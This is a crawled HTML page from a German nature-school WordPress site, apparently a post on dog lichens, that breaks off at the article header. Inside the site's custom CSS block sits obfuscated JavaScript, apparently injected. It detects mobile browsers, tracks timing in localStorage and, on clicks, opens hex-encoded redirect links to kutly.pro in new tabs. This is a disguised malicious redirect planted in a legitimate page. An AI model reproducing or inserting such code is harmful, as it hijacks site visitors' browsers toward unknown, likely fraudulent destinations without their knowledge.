

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neu.natur-schule-grund.de/hundsflechten
body_size: 12618
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Hundsflechten &#8211; Natur-Schule Grund</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C100%2C400%2C700%2C900" rel="stylesheet"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Feed" href="https://neu.natur-schule-grund.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Kommentar-Feed" href="https://neu.natur-schule-grund.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Natur-Schule Grund &raquo; Hundsflechten Kommentar-Feed" href="https://neu.natur-schule-grund.de/hundsflechten/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neu.natur-schule-grund.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neu.natur-schule-grund.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://neu.natur-schule-grund.de/wp-content/uploads/elementor/css/global.css?ver=1613049834' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neu.natur-schule-grund.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/icofont.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1769388776' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/assets/css/master.css?ver=1769388776' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-size:16px;font-weight:300;color: #3e3131; }
        
        h1,h2{
            font-family:"Roboto";font-weight:100;
        }
        h3{ 
            font-family:"Roboto";font-weight:100; 
        }

        h4{ 
            font-family:"Roboto";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: #009900;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #77bd3e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #006600;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #77bd3e;
        }
     
        body{
            background-color: #ffffff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #3e3131;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active{
            background: #77bd3e;
        }

     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover{
            color: #77bd3e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next{
            border-color: #77bd3e;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #77bd3e transparent transparent;
        }
        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #77bd3e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #77bd3e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #77bd3e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover{
            background: #006600;

        }

        
            .ticket-btn.btn{
               background-color: #009900;  
          }
          

        .ts-footer{
            background-color: #3f3932;
            padding-top:50px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://neu.natur-schule-grund.de/wp-content/themes/exhibz-child/style.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.17' type='text/css' media='all' />
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/assets/js/attrparallax.js?ver=1769388776'></script>
<link rel='https://api.w.org/' href='https://neu.natur-schule-grund.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neu.natur-schule-grund.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neu.natur-schule-grund.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Gartenvögel beobachten' href='https://neu.natur-schule-grund.de/gartenvoegel-beobachten' />
<link rel='next' title='Knospen' href='https://neu.natur-schule-grund.de/knospen' />
<meta name="generator" content="WordPress 5.3.17" />
<link rel="canonical" href="https://neu.natur-schule-grund.de/hundsflechten" />
<link rel='shortlink' href='https://neu.natur-schule-grund.de/?p=1962' />
<link rel="alternate" type="application/json+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fhundsflechten" />
<link rel="alternate" type="text/xml+oembed" href="https://neu.natur-schule-grund.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneu.natur-schule-grund.de%2Fhundsflechten&#038;format=xml" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158378487-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-158378487-1');
		</script>

	
			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://neu.natur-schule-grund.de/wp-content/themes/exhibz/core/parallax/"
			</script>
				<style type="text/css" id="wp-custom-css">
			.h-transparent2.navbar-fixed.sticky {
	background: rgba(255, 255, 255, 1.0);
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
	color: #8f8983;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a:hover, .nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.active > a, .h-transparent2 .ticket-btn.btn {
	color: #77bd3e;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x54\x61\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x5a\x6c\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x68\x73\x6e\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x7a\x5a\x52\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6e\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x71\x55\x73\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x44\x4d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x50\x6a\x70\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x61\x69\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x62\x58\x76\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		    </head>

    <body class="post-template-default single single-post postid-1962 single-format-standard sidebar-inactive elementor-default elementor-kit-33 elementor-page elementor-page-1962">

	
<!-- header nav start-->
<header id="header" class="header header-transparent h-transparent2 nav-center navbar-fixed ">
	<div class="container">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">
		    			
					<a class="navbar-brand logo" href="https://neu.natur-schule-grund.de/">
								<img src="//neu.natur-schule-grund.de/wp-content/uploads/2020/02/logo_natur-schule-grund.de_mittel.jpg" alt="Natur-Schule Grund">
					</a>
							</div><!-- Col end -->
			
			<div class="align-self-center col-lg-8">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237 nav-item"><a href="https://neu.natur-schule-grund.de/" class="nav-link">Startseite</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 nav-item"><a href="https://neu.natur-schule-grund.de/programm" class="nav-link">Programm</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a href="https://neu.natur-schule-grund.de/haus-und-garten" class="nav-link">Haus und Garten</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a href="https://neu.natur-schule-grund.de/ueber-uns" class="nav-link">Über uns</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a href="https://neu.natur-schule-grund.de/foerderverein" class="nav-link">Förderverein</a></li>
</ul></div></nav>

			</div>

							<div class="col-lg-2 d-none d-lg-block align-self-center">
					<a class="ticket-btn btn" href="https://neu.natur-schule-grund.de/kontakt">
						Kontakt aufnehmen					</a>	
				</div>
					</div><!-- Row end -->
	</div><!--Container end -->
</header><!-- Header end -->

<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
			
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
							<article id="post-1962" class=" post-details post-1962 post type-post status-publish format-standard has-post-thumbnail hentry category-naturerlebnis-tipps tag-hundsflechten tag-pilz tag-pilze">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h2 class="entry-title">
